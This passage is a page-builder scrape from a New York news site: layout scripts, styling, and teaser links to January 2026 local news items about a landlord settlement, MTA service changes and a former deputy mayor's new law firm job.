block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3036";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-city-secures-2-1m-settlement-with-landlord-of-14-buildings"  rel="bookmark" class="td-image-wrap " title="MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_9820-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/mamdanis-first-100-days-city-secures-2-1m-settlement-with-landlord-of-14-buildings"  rel="bookmark" title="MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings">MAMDANI’S FIRST 100 DAYS: City secures $2.1M settlement with landlord of 14 buildings</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:30:03-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/heres-a-look-at-this-weekends-mta-train-service-changes"  rel="bookmark" class="td-image-wrap " title="Here’s a look at this weekend’s MTA train service changes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_9386-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/heres-a-look-at-this-weekends-mta-train-service-changes"  rel="bookmark" title="Here’s a look at this weekend’s MTA train service changes">Here’s a look at this weekend’s MTA train service changes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:00:24-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/veteran-attorney-former-adams-deputy-randy-mastro-gets-new-law-firm-gig"  rel="bookmark" class="td-image-wrap " title="Veteran attorney, former Adams deputy Randy Mastro gets new law firm gig" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC5826-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/veteran-attorney-former-adams-deputy-randy-mastro-gets-new-law-firm-gig"  rel="bookmark" title="Veteran attorney, former Adams deputy Randy Mastro gets new law firm gig">Veteran attorney, former Adams deputy Randy Mastro gets new law firm gig</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:00:21-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
